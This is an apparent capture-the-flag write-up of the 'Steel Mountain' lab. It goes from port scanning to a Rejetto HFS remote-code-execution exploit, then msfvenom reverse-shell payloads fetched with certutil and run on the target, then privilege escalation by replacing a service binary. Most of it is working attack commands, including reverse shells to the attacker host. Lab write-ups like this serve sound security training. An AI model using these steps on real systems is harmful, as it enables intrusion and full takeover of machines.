Steel Mountain WriteUp
Enumeration¶
Target is a Windows machine so likely blocking ping
Initial port scan
sudo nmap -Pn 10.10.115.107
Results:
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3389/tcp open ms-wbt-server
8080/tcp open http-proxy
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown
49155/tcp open unknown
49157/tcp open unknown
49163/tcp open unknown

Port 80 shows a webpage saying employee of the month.
The image name is BillHarper.png answering who the employee is.
Digging into http server on port 8080
sudo nmap -Pn -p 8080 -sV 10.10.115.107
...
PORT STATE SERVICE VERSION
8080/tcp open http HttpFileServer httpd 2.3
Googling revealed the name is Rejetto HTTP File Server and version 2.3 has an RCE vuln.
Initial Access¶
searchsploit rejetto showed the exploits locally and so I copied the exploit to make modifications
cp /usr/share/exploitdb/exploits/windows/remote/39161.py exploit.py
I opened msfconsole and started a shell handler
use exploit/multi/handler
set payload windows/shell/reverse_tcp
set LHOST 0.0.0.0
set LPORT 1234
set exitonsession false
run -j
exitonsession false is important as the exploit comments say that it will spawn multiple shells
and that we need to handle that.
I received 4 shells.
Getting Meterpreter¶
The shell upgrade module failed so had to instead create a meterpreter binary and copy it over.
msfvenom -e x86/shikata_ga_nai -p windows/meterpreter/reverse_tcp 'LHOST=10.4.32.196' LPORT=8081 -f exe > /var/www/html/steelmountain.exe
Started a handler with
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LPORT 8081
run -j
certutil.exe -urlcache -split -f "http://10.4.32.196/steelmountain.exe" C:\Users\bill\steelmountain.exe
cd C:\Users\bill
START /B /I steelmountain.exe
Escalation¶
Copied latest version of PowerUp.ps1 to machine
. .\PowerUp.ps1
Invoke-AllChecks
ServiceName : AdvancedSystemCareService9
Path : C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=BUILTIN\Users; Permissions=WriteData/AddFile}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'AdvancedSystemCareService9' -Path <HijackPath>
CanRestart : True
Name : AdvancedSystemCareService9
Check : Unquoted Service Paths
Meaning we can stop the AdvancedSystemCareService9 service, replace
C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe with a malicious binary and restart the service
to elevate to system.
Generated replacement with
msfvenom -p windows/shell_reverse_tcp LHOST=10.4.32.196 LPORT=4443 -e x86/shikata_ga_nai -f exe -o Advanced.exe
nc -vlp 4443
load extapi
service_control stop advancedsystemcareservice9
cd C:/Program\ Files\ (x86)/IObit/Advanced\ SystemCare/
cp ASCService.exe ASCService.exe.bak
upload Advanced.exe ASCService.exe
service_control start advancedsystemcareservice9
nc terminal
connect to [10.4.32.196] from (UNKNOWN) [10.10.141.129] 49258
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
From the shell, get the admin flag with:
type C:\Users\Administrator\Desktop